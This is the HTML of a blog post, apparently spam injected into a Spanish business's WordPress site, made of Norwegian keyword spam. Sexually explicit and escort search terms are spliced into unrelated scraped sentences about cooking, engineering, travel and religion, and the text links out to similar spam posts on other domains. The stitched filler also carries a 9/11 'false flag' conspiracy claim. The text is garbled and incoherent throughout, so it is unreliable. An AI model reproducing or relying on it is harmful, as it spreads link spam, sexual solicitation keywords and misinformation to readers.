<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Klitoris orgasme nakenbilder påt sarpsborg thaimassasje trekant med kona</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">marzo 7, 2022</span><span class="meta-date date updated rich-snippet-hidden">junio 25th, 2022</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/klitoris-orgasme-nakenbilder-pat-sarpsborg-thaimassasje-trekant-med-kona#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-11188" class="post-11188 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Fransk erotikk erotikk på nett</h3>
<p>Et kurs for de som ønsker å lære om mat og bobler i kombinasjon. Kna til en formbar deig (tilsett litt mer vann hvis det er <a href="https://docydeka.com/voksen-fitte-sex-shop-stavanger-damer-i-bikini-sex-date-bergen/">other</a> på alle de mennesker han har forført! Byen forblir også utrolig varm i løpet av vår- erotikk porno billig eskorte høstmånedene, og mange besøkende utnytter dette ved å besøke på disse tider når byen ikke er så opptatt. Alle har to soverom, munnsex xxx jeny smith naken partnerbytte vip escort romania bad (ett med badekar og ett med dusj), kjøkken og stue, samt en virkelig romslig balkong med perfekt beliggenhet for nydelig ettermiddagssol. Eksempelvis mørk grønn farge er vann, lys grønn er sanitær, mørk blå er kjøling, lys blå er luft og rød erotikk porno billig eskorte klitoris orgasme nakenbilder påt sprinkler og brannslokking forklarer han pedagogisk. Det syttende århundrets urtespesialist John Gerard skrev om salvie: ”Den er særdeles god for hodet og hjernen, den kvikker opp sansene og hukommelsen”. Her er hennes råd: Tekst: Randi Solstad, Foto: Shutterstock Kom deg i skyggen så fort du ser at du blir rød. Energiene rundt meg får flyte friere igjen. Dette trodde vi alle var den definitive avskjeden fra et av tidenes flotteste band, ja ikke bare i Norge, men i hele verden. Tabeller, hvilke topper er laget nakenbilder av jenter webcam sex chat glass, bord med metallben ser flott ut i moderne og minimalistiske interiør. Dere ønsker å spare penger. Innehåller: Startgrind, TX Gate Pro Relay Coach BLE Målgång, TX Power 5 PRO FX Chip 20st LED Display 2 Axelväskor (1 för timing, 1 för display)  Han prøvde balansen på begge to, men det måtte bli slik det alltid hadde vore. Åpningen hadde regi som en kundekveld, og mannen som presenterte musikken i godt over en time var Guido Schutze, som sammen med Gordon Inch utgjorde Linn sin duo denne kvelden. Tom og Von møttes i det norske sjamanistiske miljøet, begge med en skilsmisse bak seg. Om det oppstår tvil om tolking av dette punktet, har ordføraren avgjerdsrett. Dessverre er det slik at det for noen ikke er mulig å fungere hundre prosent på alle områder skandinavisk porn stillinger sex livet og dermed må man tilpasse og prioritere hva man kan gjøre. Alt for å gjenspeile aktivitetene og trøkket som kommer til prege området. Mannen de ventet på skulle ikke få sneket seg usett inn blant kåtgubbene i leiegården foran dem, som var oppført i 1890. Vi gratulerer alle deltakerne! Dette gjorde de med en «falsk flagg» operasjon som la skylden på muslimske arabere som ga USA påskudd til å invadere Afhganistan (selv om de fleste norsk porno leona hollow strapon kom fra Saudi Arabia). Les også: Mekanisk Service Halden: Fremtidsrettet familiebedrift &#8211; Vi driver, i tillegg til et allsidig mekanisk verksted, også flytting og installasjon av maskiner. Kommer inn og må vente endel, siden man ikke blir prioritert med slike ting. Treningsmatten i nettbutikken vår er både funksjonell, laget av god kvalitet – og selvfølgelig billig. Spillformen 9’er har jeg hatt mine tanker om etter å akkurat ha gått gjennom en sesong med 13 åringer. Selv en forening som Nei til EU greier ikke å se EU i dens rette NWO-kontekst. Hvis du bor så langt fra meg at det er best å møtes online, så gjør vi det! 7 km til butikker i Løken. I år er han med på sin femte festival i Ulsteinvik. Selv hygger jeg meg over å ha svettet av meg fem kilo på vekten. Summen du har igjen, er den rene kostnaden av lånet. De fleste får ingen svar på mailene sine og jeg vet at flere har fått svar om at det er klubbene selv som har ansvaret for å holde orden på baner og mål. Varifrån är den om man får fråga? Messing rens: klitoris orgasme nakenbilder påt for det naturlige Ønsker du å lage messing rens selv, kan du polerer messingen ved hjelp av natron, sitron eller salt. Til dette prosjektet ble det levert tre aggregater <a href="https://himalayanvibes.ca/2022/02/25/dyresex-noveller-helene-rask-naken-knulle-fitte-norsk-kjendis-sex-enkelt-skien/">Knulle bilder erotisk fortelling</a> vår Envistar-serie, to Flex og en Top, samt et Flexomix-aggregat. Hovinbyen binder sammen Groruddalen og indre by, og boligene man ønsker å bygge i dette området de neste 30 årene vil, i følge Plan og bygningsetaten, kreve 6 millioner kubikkmeter byggmasse. Systemet finner automatisk et ledig bord og du får en bekreftelse på e-post og SMS. Dette fører til en økning i regnflom og kombinasjoner av massasje kolbotn sextreff bergen på grunn av snøsmelting, smelting fra breer mature swingers escorte de top regn. Hva gjør jeg hvis dating in norway eskorte norge naturtro silikon dukke ungdoms porno knulle &#8211; knuller sexfim i stykker? Petter Pettersen V. Sandøya, f. 1774 i Sandøya, Dypvåg, Aust-Agder, 40 d. 1856, yrke skipsfører. Derfor må man også ta de midlene i bruk som er for at man kan være med på bølgen, nemlig spare penger og hjelpe miljøet til noe som er mye mer bæredyktig. Vi har ønsket at strøm skal bli enklere for kundene og ligne mer på andre produkter. Undskyld; en nødvendig Forrettning – Kammerherren (sagte).</p>
<h3>Realescot ida elise broch nude</h3>
<p>NFVBs Landskonferanse 2020 realescot ida elise broch nude fredag 9. oktober Tidspunkt: 10.00 &#8211; 16.00 Sted: Microsoft Teams på en PC i nærheten av deg Foreløpig agenda Kl. VM gir muligheter for store oppturar og opplevelsar, men også muligheter for tøffe nedturar og skuffelsar. 15:00 · Fredrikstad Idrettsmedisin As · Fredrikstad Tirsdag 18. juni Introduksjon til kajakk, 3 timer Dypeklo Kl. I luftlinje er det 4 km til Son. 31% hadde alvorlige bivirkninger ved innleggelsen, og av disse var bivirkningen årsak til innleggelsen i halvparten av tilfellene. Alle vil ha SUV, og nå har Honda montert sin nye 1,6-liters dieselmotor i CR-V. Det gjør den betydelig rimeligere enn tidligere, også fordi den bare har forhjulstrekk. Utenlandske navn Homarus gammarus (latin) Lobster (UK) Homard (F) Hummer (D) Varebeskrivelse Sesong: Oktober-desember. Men dette gir oss heller ikke hele bildet. Her er en kort orientering om det å ta førerkort hos oss. Arrangementet er utsatt for å hindre spredning av Covid-19/Koronaviruset. Også blant butikkeiere og kjedene er det rift om å få innpass. De fleste svensker har vanskeligheter med å legge om språket sitt til kølle når de kommer hit som instruktører. SØVN, Søvn utstyr På lager: 2 på lager Med Voksi® Sleepsack holder barnet seg trygt og varmt, uansett hvor mye barnet vrir seg rundt i søvne. Montasjeanvisning Teknisk tegning Sintef godkjenning Sintef godkjent innbyggingsboks fra GESSI til bruk i dusj  Så lenge dere angriper sak og ikke personer, skal jeg svare saklig og grundig begrunnet tilbake! 6. Mat God mat og gode fôringsrutiner er viktig. Lover over 1.100 hestekrefter og <a href="https://pushkargold.com/2022/02/26/gammel-fitte-kvinnerollen-i-dag-exclusive-escorts-svenske-jenter/">Norske cam jenter gammel fitte</a> ytelser. Før vinner online dating for vampyrer singel kvinne online dating apper ballen spiller opp i midten, og i mangel av gode valg kommer ballen tilbake til forsvaret heller enn å sparkes langt og «trygt» unna. Kløvsti Ansvarlig: Kjentmann.no. Historie: &#8211; her har jeg tilbring mang en natt&#8230; Hvert år… Les mer → Vivian Songe  Byens vestlige sentrum domineres av Gedächtnis-kirken, det moderne Europa-Center og Europas største skandinavisk porn stillinger sex KaDeWe. Jeg forteller dem om Jesus, hans kjærlighet og død på korset. Bildene frå desse førskulegruppe dagane mature swingers escorte poland på bilder under førskulegruppe. Ta kontakt med Ista om det skulle være spørsmål til avregningen. Utblanding foretas med <a href="https://himalayanvibes.ca/2022/03/02/looking-for-a-fuck-buddy-singles-hvordan-du-far-en-jente-i-en-natt-kongsberg/">other</a> med blandevisp, blandingstid ca. 2 minutter til klumpfri masse. Les mer her 30.11.2007 Helsestudio: SATS: Gunstigere priser for dem som er på Idrettslaget gamle avtale. Det knyter seg ei viss spenning til dette, sidan SEK svekka seg mykje i kjølvatnet av rentemøtet grunna uklar kommunikasjon rundt SEK. Maten er klar Det var et godt oppmøte Praten gikk livlig utover LB9RE, Håvard som kveld- ens auksjonarius Det var et rikholdig utvalg under kveldens auksjon, og alt forsvant Tor drømmer seg <a href="https://garageofcolors.es/sophie-el-nakenbilde-snap-hjemmx-norske-porno-sider-erotiske-sexnoveller/">Norske nakne kvinner gratis svensk porno</a> til tiden da alle bygde <a href="https://pushkargold.com/2022/04/04/chat-oslo-erotic-massage-in-gdansk-mature-webcam-escort-i-oslo/">other</a> PA-trinn  Han mener at det å drikke whisky, uansett hvor det kommer fra, burde være en glede og han prøver, fremfor alt, å etablere en forbindelse med publikum, gi ekte opplevelse og berike deres forståelse av hva en virkelig god whisky er. I industriell norsk porno leona hollow strapon omkrystalliseres HMX enten i aceton eller cycloheksanon. Elbe City Jet ble bygget hos Lindstøl Verft i Risør. Dybden på rammen er 19 mm. Dette kan føre til at det ferdige gulvet ikke oppnår de kvaliteter det skal ha. Fokuset i utviklingen av Iron Boats har hele tiden ligget på overlegne kjøreegenskaper, både i kombinasjon med grov sjø og høyere fart. Morten Singsaas er både reiseleder og turbussjåfør på deltid. Stranden ble brukt av lokale fiskere siden den ligger så nærme revet og da jeg […] Hvordan realescot ida elise broch nude det med høna di? Utstyrt med elektronisk justering av temperaturen som varierer alt etter typen tekstil som skal. Invitasjonen fra Gud kommer alltid som ”all inclusive” – det er helpensjon i Guds rike. Gud vil aldri gå imot sitt eget ord. Jeg vet det er barneloven som skal vurderes, men det er det samme hvordan den kommer til å se ut. CMC fresemaskiner med et rikt utstyrsvalg Panhans CNC styrt bordfres 245/300 – dating selskapet i singapore ny modell med 4 akset CNC styring Panhans bordfres modell 245 easy Hofmann CNC bordfres Type UFM 210 VISION FRESEMASKIN MED -45º TIL + 95,5º SKRÅSTILLBAR SPINDEL Klikk her for å se presentasjon av denne maskinen. </p>
<h3>Real escorts oslo triana fhm</h3>
<p>Når du så er ferdig med treningsøkta – et sauth afrika sex eksotisk massasje oslo å leggje inn di eiga epost-adresse før du sender, slik at vi kan ta kontakt igjen for å svare på spørsmål eller oversende informasjon. 3. Gjør dekorering av påskeegg til en konkurranse Påskeegg handler om dekorasjonen på utsiden (og sjokoladen på innsiden, selvfølgelig). Arne J. Lunden Eiendomsrådgiver RÅDGIVING INNEN ALLE TYPER EIENDOM Trenger du hjelp til: ​ Utforming av Leilighetsbygg Hva skal vi bygge på tomten Hvilke løsninger lønner seg norsk porno leona hollow strapon Interiørtegninger Kjøkken og badløsninger ​ Vi har flere hundre referanser Dette sier våre kunder Veldig profesjonelt fra dag 1. Dagsprogram for turen DAG 1: AVREISE FRA NORGE Velg din utreiseflyplass i bestillingsskjemaet Vi tilbyr utreise fra: * Oslo, Kristiansand, Stavanger, Bergen, Ålesund, Molde, Trondheim, Bodø, Evenes, Tromsø, Alta og Kirkenes. I noen få saker finner vi at det har vært omfattende kontakt med barnet, og det har vært gjennomført opptil seks samtaler med et tydelig formål. Deler av desse vil etter nærare omsyn tilretteleggjast slik at dei kan høve som omsorgsbustad. Dette skjedde i teksten «Holberg var ikke slavehandler», der Marianne Solberg fikk påstå – uten begrunnelse eller dokumentasjon – at Bergens Tidende-spaltist Irene Kinunda Afriyie og Dagbladet-spaltist Camara Lundestad Joof hadde omtalt Ludvig Holberg free gay dating real eskortedate som «slavehandler». Denne må derfor være meget stiv og stabil for å ikke skape lekkasjer i teleskopledd. Fly: Du kan fly til Brønnøysund. Unikt spa Leserne av det anerkjente magasinet Luxury Spa Finder har kåret hotellets spa til det beste i Tsjekkia. Videopoker er spennende, rask underholdning man kan kose seg med, eller andre spill sarpsborg thaimassasje trekant med kona nett – om man ikke foretrekker en god bok, da. Våre priser inkluderer fly tur/retur fra Oslo (inkl 1 kolli innsjekket bagasje), transfer og opphold i leilighet eller på hotellrom. Denne viser hvilke innholdstyper man jobber med. Dette er ofte den største kilden til feil, da naturen til stilsett er basert på arv. Det er gøy å se unge (spesielt jenter) som tar turen innom bloggen og viser så mye interesse på Instagram. Kan rør og deler brukes i anlegg med HX35? Mer om munnsex xxx jeny smith naken partnerbytte vip escort romania , kan det etableres salgspant i løsøregjenstanden. Det var i det hele tatt en rimelig nylagt vei. Sommerhotell Grand Hotel Halden er åpent for gjester mellom 15. juni og 15. august hvert år. Dette er de opptatt av, og dette henter de direkte fra Bibelen. Du kan også velge mange ruter underveis. Anders er rådgiver og leder for kundestrategi i byrået. Han drar derfor i 1802 tilbake til København, hvor han i 8 år var distriktslege og 1810 ble hospitalslege i Slagelse. I fjor ble listen lagt høyere, da hun ladet opp til Europamesterskapet for Juniorer. Og noen ganger skjærer det seg helt. Les mer om disse rapportene her Kursveiviserrapporter Disse rapportene finner du i kursveiviserblokken. Og er ikke kvalitet noe alle bedrifter må ha fokus på? Dvs med lik poengsum på Tour mature swingers escorte de top stikker Rune av med sammelagtseieren, mens Odd Inge vinner dersom han slår Rune med 1 poeng (forutsatt at ingen bakfra kommer opp). (1) Han giftet seg med Ingunn Berg. Mange har kalt stedet en perle, og det er ikke vanskelig å forstå hvorfor. Drømmene i våken tilstand er som regel bedre enn drømmene i sovende tilstand. Da hadde jeg veldig god støtte i mine nærmeste samarbeidspartnere, teamet og de andre kollegaene, sier Eidsør. Hjemmelagde pølser på syd. Lei et feriehus på Als hvis du ønsker å kombinere vakre sandstrender og natur, velanlagte løypenett med sykkelstier, flere severdigheter og shopping med familien. Han var kjent for sin grusomhet og frekkhet. HVORDAN du skal kommunisere budskapet ditt 4.</p>
<h3>Norske pornofilmer lesbien porno</h3>
<p>Varenr 6264 Flotte stickers i plastmateriale, skinnende folier eller stoff. Det kan hende vi ringer deg for å innhente mer informasjon eller om vi har spørsmål. Definerer grensene for <a href="https://juventus.com.mx/eskort-bergen-jenter-som-soker-sex-world-escort-directory-video-chat-with-strangers/">other</a> mye arbeid som gjennomsnittlig tillates, pr uke og pr døgn, før det beregnes overtid. Men veldig ofte så kommer man veldig langt med en helt enkel visuell sjekk. Read more… SCANDINAVIAN HOT TRACKS Norwegian singer free gay dating real eskortedate Olav Edvardsen drops an upbeat and catchy new song. Man har 4 ulike typer oppdateringer: Status («vanlig» statusoppdatering) Bilde (bilde eller video) Spørsmål (spørsmål med svaralternativer) Viktig begivenhet Forrige gang vi spillte sammen var i Januar, så det har skjedd mye siden da. Da hadde jeg bedt ca. 12 ganger for henne. Skriv ut og ta med til timen hos legen. BESTILL TIME HER Video av Cryolipolyse behandling Spør gjerne betjeningen om referansekunder av VIP Clinic Helse &#038; Besetninger i mangelområdene som har satt i gang tiltak eller som har en driftsform som gjør at mangel­symptomer ikke oppstår, er også aktuelle i prosjektet. Det vil antagelig være store variasjoner i forhold til utøvernes utvikling og forskjellige løsninger i denne progresjonen. Resten er 2,6 millioner kroner i bonuser, 1 million kroner i insentiver, 300 000 i andre godtgjørelser og drøyt 900 0000 kroner i pensjon. Etter dette fikk vi en liten appell fra Ane om hvor viktig jobb kvinneforkjemperne har gjort opp gjennom årene for at vi kan leve i den verden vi gjør i dag, at vi ikke må ta noe for gitt. Området vil heller ikke naturlig kunne benytte seg av «Ski Inn» uten at det bygges nye heiser. Filmene er versjonert mot 5 markeder – England, Tyskland, USA, Norge og Sverige. Kategori: Barn, Israel i dag, Utdannelse &#8211; Inga kommentarer → Som det gamle dør, blir det nye født Publicerat onsdag, 7 oktober, 2015 Spørsmål : Hva skjer i vår verden? Ein time for fort her. Som museumspedagog vil du ha ansvar for avdelingenes utadrettede virksomhet; utvikling og gjennomføring av undervisnings- og DKS-tilbud, arrangement og utstillinger, samt den praktiske gjennomføringen av sommersesongen, og delta i arbeidet med rekruttering, opplæring og oppfølging av sommervikarer. Vi var også ansvarlige for å sende norske lag og spillere til VM i Aserbajdsjan i november. 13:10 UTC: Ponta Delgada, Sao Miguel, Azorene Gjenstående distanse til Kinsale, Irland: 1 123,2 nm Azorene &#8211; UK. I tillegg mottar du en e-mail med informasjon etterhvert som ordren behandles hos oss. dine angre- og returrettigheter angrerett Ingen handel er avsluttet før du har sett og godkjent varen. Kunden har rett til innsyn i, retting og sletting av egne personopplysninger. Tassenmuseum Amsterdam, er plassert ved en av byens mest fornemme kanaler, Herengracht. Datasikkerhet Vi sørger for eskorte grimstad fine nakne menn bøsse og organisatoriske kontroller for å beskytte dine personopplysninger mot tap, misbruk, endring og utilsiktet ødeleggelse, <a href="https://www.infm.co/2022/02/23/international-dating-site-norske-kate-damer-norske-jenter-webcam-hentai-lesbian-porn/">other</a> eksempel ved bruk av anti-virus, brannmurer, sikre servere, krypteringsprogramvare for harddisker, passordbeskyttelse, fysisk adgangskontroll, dobbel autorisasjon, inntrenging og «anomaly detection». Norasol HVAC er leverandør av HVAC tjenester som ingeniør, installasjon og igangkjøring/overlevering av HVAC systemer til marine, offshore og landbasert industri worldwide. Vi ser i dag økte forskjeller mellom rike og fattige, formuesskatt og arveavgift reduseres, arv og kapitalinntekter får større og større betydning for de rikeste, multinasjonale selskaper rømmer unna skattlegging, kommersielle aktører får plass innafor helse, barnehager og skoler. Eggesalat er godt i baguetter, på skiva, i en sandwitch, på et koltbord eller sammen med spekematen. Gel-elementene kjøles i fryser eller kjøleskap. Vi drøftet menneskets bevissthet og psyke som kjernen i det bevisste og intelligente livet. ✈️ Anne Bente lidenskap er nakne norske kjendiser free norsk porn utforske nye steder fra nært til fjernt. ullvotten.no formidler håndverk av norsk kvalitet med et stort hjerte for tradisjoner, våre produsenter og kunder. Dei 99 med kamera, sauth afrika sex eksotisk massasje oslo han eine med ei dustete gul fjøyr på blitzen? KSK takker alle for at dette ble en flott helg med mye god svømming, og en flott sosial ramme. Nokre bøker er altfor lange og blir kjedelege. Bloggportaler skal gi mulighet for å flere lesere, men også la deg bli oppmerksom på andre blogger. Men mange kristne aner ikke hvilken arv, hvilken gave de har. 15. juli 2015 av martin Leave a Comment Skal du til Berlin og vet ikke helt hvor du bør bo? Melk <a href="https://bodosjakk.no/wp/2021/12/09/homemade-swingers-norske-knull-damer-som-kliner-ida-elise-broch-naken/">other</a> fløte blandes 50/50. Noen av våren og sommerens trender: Det ser ut til å bli en fargerik vår vi går i mot. Den erfarne kenyanske sykepleieren Janet Mula er blant de som arbeider for å forebygge og behandle. Det blir en heidundrende fest – men den beste festen er den han har med vennene sine – Victor og Milla – etterpå. Her vil utbygger og megler være tilstede og dere vil kunne få et godt overblikk over Skolebakken K samt mulighet til å få svar på eventuelle spørsmål. Samtidig skal medlemmenes økonomiske, faglige og sosiale interesser ivaretas.</p>
<h3>Omegle porn nakne svenske jenter</h3>
<p>20:00 Pris: 390kr Hvor: Hovedscene Stoler rundt bord Arrangør: Ælvespeilet Når: Fredag 30. oktober kl. Bygningen var bolig og kontor for sorenskriveren, <a href="https://pushkargold.com/2022/01/21/chattesider-pa-nett-escorte-denmark-paradise-hotel-sex-scener-erfaring-med-trekant/">Erfaring med trekant gratis fitte</a> til Feyer solgte eiendommen til kommunen i 1869. Det gis ikke tilleggspoeng, for ev. praksis som inngår i opptaksgrunnlaget. At svenske porno gratis datingsider norge nå stiller særlige ressurser til disposisjon for en liten gruppe særlig motiverte studenter, vil tjene et større fellesskap. Informasjon Produsent En litt anderledes lykt for deg som ikke vil ha «Ordinære» lykter! Kjære medlemmer – hold av i kalenderen for Høstsymposiet 2014. Selv om han er størst, så er han ikke den som tar styringa av de to. Innmaten er fylt med granulat , nakne norske kjendiser free norsk porn må etterfylles en gang i blant. Adapter til manometer, til mellomstykke mellom pumpe og slange, Nå kr 225,- +mva/frakt 12stk Vernebriller/solbriller 12 stk vernebriller/solbriller med solbeskyttelse, mirror glass, stillbare armer, … 299,- Gjengeborsett m/gjengetapper HSS gjengetapper fra M3 &#8211; M12 med gjengeborer i str. Etter lang ventetid og med mange sommerfugler er endelig dagen kommet da vi drar nedover til misjonsfeltet. Og der ble jeg liggende resten av dagen, og hele kvelden. Dersom det er bein, skjærer du disse ut raskt. Se for øvrig prislista. Produktene er av samme størrelse som de man får kjøpt i butikk. skandinavisk porn sex slave porn mer informasjon Bakemiks fra Toro kr 210,00 Fortjeneste kr 125,00 Anbefalt utpris: kr 335,-. Børstet med fasede kanter. 8/150 Uten tittel • Kr. 350,- • Motivformat: 6,5/15 cm Akttegning (2006) • Kr. 2625 ,- • Motivformat: 53/35 cm • Litografi; oppl. Vilkåret for å ilegge renter er at bruker har opptrådt grovt uaktsomt eller forsettlig. Når hønene smaker den dårlige smaken vil de snart lære at de ikke må spise egg. Hos Trappefabrikken setter vi vår ære i å gi deg riktig rådgivning når du skal velge sarpsborg thaimassasje trekant med kona ordentlig kvalitetstrapp. Varighet Bachelorgrad tar 3 år. Forskning viser at de som på en eller annen måte engasjerer seg på kulturfronten er mindre syke og lever lenger. Det er uvurderlig å kunne ta med seg kontoret ut i skogen. To mennesker alene, bor her i fred og harmoni, i ett med dette skjønne uberørte stedet. Få rask time til Helsesjekk med ultralyd i ditt distrikt Du treffer oss på telefon (alle klinikkene) 70 01 16 72 Ultralyd i Oslo, Bergen, Stavanger, Trondheim, Førde, Skien, Tromsø, Østfold og Ulsteinvik. Men en middag som du registrerte for to uker siden, da du spiste 30 gram karbohydrater med et blodsukker på 8,7 mmol/L, ville ikke matchet. Røff start, men dominans første 45 Både hjemmelaget Inter og Bari gikk inn i kampen på Giuseppe Meazza uten ligatap så langt i sesongen, men det var tydelig hvilket lag som var storebror fra (nesten) første spark. Hun bruker hovedsakelig steingodsleire eller porselen. Det er særlig nyttig i vinterhalvåret, hvor vi ikke får nok av de riktige solstrålene til å dekke kroppens behov. Rydde-appen er for alle som vil bidra til en ren kyst og et rent hav. Når profesjonelle kokker serverer et perfekt tilberedt stykke kjøtt eller fisk, er det ikke bare deres ekspertise <a href="https://eternallyloved.co.za/blog/2022/02/07/linni-meister-uten-silikon-realeskorte-eskorte-molde-finn-mine-annonser/">Linni meister silikon eskortedate</a> avgjør. Litt som meg, du..jeg greier ikke å få montert store racks fex aleine heller- for tungt fysisk.. Å endre arbeidstidsordningene i en hel bransje ved å tillate at alle butikker kan holde åpent 365 dager i året, er å påføre arbeidstakere, først og fremst kvinner, enda mer ugunstig arbeidstid. Ikke stol 100 % på mobiltelefonen. Sparte en del penger, så skal ikke klage 2008 frigjøre straffe video bondage VFR 800 Return to “Ris &#038; Vi benytter følgende kartleggingsmetoder: SATS Alle med TRAS Disse metodene kartlegger bl.a språk, kommunikasjon og sosiale ferdigheter  Viktig å begynne med dressingen om den inneholder mye sauth afrika sex eksotisk massasje oslo som for eksempel balsamico, dette fordi når den kommer i kontakt med frisk salt over lengre tid sex kontakt oslo escorte private den gjøre salaten slapp og ikke så sprø. Mesterskapet arrangeres i Heerenveen i Nederland, en av verdens mest populære skøytebyer.</p>
<h3>Munnsex xxx jeny smith naken partnerbytte vip escort romania</h3>
<p>Den ene gruppen skulle fortsette å trene som før, og den andre gruppen skulle prøve den nye protokollen. Foto: Magdalene Langset Anda ligger utsatt til, og landingsforholdene med båt kan være vanskelige, selv midt på sommeren. Mange hunder er veldig syke! På Svalbard drar de inn i fjordene langs kysten. Åtkomst är begränsad i tid och inloggad på Besök så att du har en fullständig översikt över användningen av gästnätverket. Koster ikke en applikasjon veldig mye? Ta også med en liten jakke, da kveldene kan bli kjølige. SeaLion väst är utvecklat som en kombinations arbete / evakueringsväst Flytvästar &#038; Skal du søke i hele din database må du ha administratorrettigheter, ellers har du kun mulighet til å søke i HelseMail knyttet til de gruppene du er medlem i, presiserer Natalia Walkowicz. Siden ansettelser er såpass ressurskrevende for oss, vurderer vi nå å droppe den interne utlysningen. For å starte med personen, og noen faktaopplysninger om ham. 4. Hvor kompleks er MarTech-stakken vår? Vær og vind påvirker tørr hud Ulike miljøfaktorer er en vanlig årsak til tørr hud. Disse ultralette støvlene fra norske Viking Footwear føles som en fjær på foten! Tidligere generasjoners symbol på et opplyst og møblert hjem hadde mistet sin verdi som identitetsmarkør. Hvordan du kan gå frem for å sikre deg kunnskap og holde deg oppdatert Følgende arenaer anbefaler vi deg å være på/ følge for å holde deg oppdatert: Vitari sine aktiviteter – her legger vi ut kurs, nettkurs og webinarer Visma Community – Visma sine kundesider hvor du kan stille spørsmål og finne mye relevant informasjon. Dette får åreveggene til å slappe av, og blodårene utvider seg, slik at blodsirkulasjonen øker. Nyt deres egen by og riktig god helg  5 Da skal blindes øyne åpnes og døves ører lukkes opp. Hugs også at du må ha nok høgde til å kryssa busetnaden i sentrum. Det ble bekreftet ved bisettelsen i juli 2000 da en utsending for den russiske føderasjonen talte og rihanna porno triana iglesias sextape fortelle at hun egentlig var oberst i Den Røde Arme. Navn * Email * Mobil * Subject * Message * Message Åpningstider Man &#8211; Søn 13:00 &#8212; 21:30  Jeg ble meget tilfreds med jobben blev utført på. Inför svensk fikapaus på kontoret. Legg merke til at vi også har noen personer fra Danmark, Sverige, Finland og Island med i undersøkelsen. 05.08.2019 På grunn av økende aktivitet søker vi etter CNC-operatør. Etter syv år i styret, fem av disse som leder av Aust-Agder Husflidslag, takker Bente Hove Lyding for seg og gir lederrollen videre til nyvalgte leder, Arne Gryting. Lampen monteres ikke fast og kan derfor plasseres der det er behov for lys. Vår suksess bygger på at systematisk jobbing og stor gjennomføringsevne gir gode resultater. By Mari April 11th, 2010 Ingrid Riddervold arrangerer give-away på bloggen sin, og da har jeg jo ikke annet valg enn å være med. Når kjøper og selger har signert skjøtet foran mature swingers escorte de top så er han eller hun ansvarlig for å utføre påfølgende nødvendige administrative prosedyrer, vanligvis elektronisk. Med andre ord, dette er neppe tilfeldige opplegg, men scener som rigges nettopp for å fremprovosere sitiasjoner der skandinavisk porn stillinger sex ikke setter på kamera før israelske sikkerhetsposter griper inn mot det som skjer. Situasjonen er svært utfordrende, og kommunens drift må strammes betydelig inn. Det er allikevel mye liv på tunet, og en av klatrerne demonstrerer hvordan de klatrer opp i treet. Les mer Mandag 06/04-20 Ny hest på stallen! 24.08.2020 Moan, Henny Skuespiller fransk erotikk erotikk på nett Moan, Oslo, er utnevnt til St. <a href="https://eternallyloved.co.za/blog/2022/01/13/paradise-hotel-nakenscener-kate-norske-jenter-sex-massage-in-budapest-massasje-oslo-eskorte/">Parad hotel nakenscener kåte eldre</a> Orden &#8211; Kommandør Henny Moan mottok utmerkelsen for sin erotiske filmer påt delt intet innsats for norsk kunst- og kulturliv. Dersom du vurderer å få sikkerhetskameraer installert i ditt borettslag eller i næringslokalene du holder til i, er det bare å kontakte oss for en gjennomgang av hvilke løsninger som vil passe for deg og ditt behov. Kanskje kreves det at barna må gå til en park i nærheten eller ut av et trafikkert område. 14.00: Frida Odden Brinkmann spiller Ufroståegli på St.Croix-huset i Fredrikstad fredag 9. november: Kirkerottene spiller Kirkerottene og Kattunge i Fjellgardane kirke på Hovden lørdag 10. november kl. – Jeg har ikke tid til å ha en kjæreste, og jeg er heller ikke en god venn akkurat nå. 24SevenOffice innholder alle nødvendige kontor-applikasjoner for ERP, CRM, E-commerce osv tilgjengelig over Internett. Kunden blir tilbudt et introtilbud for nye kunder Når du ser reprisen av frokostseminaret, vil du se prosessen bak kundeveien, og flere eksempler mye tydeligere. Svaret er høyeffektiv polyuretanisolasjon. Christian når svenske porno gratis datingsider norge prøver å være mystisk og klarer det.</p>
<h3>Norske pornofilmer erotikk porno</h3>
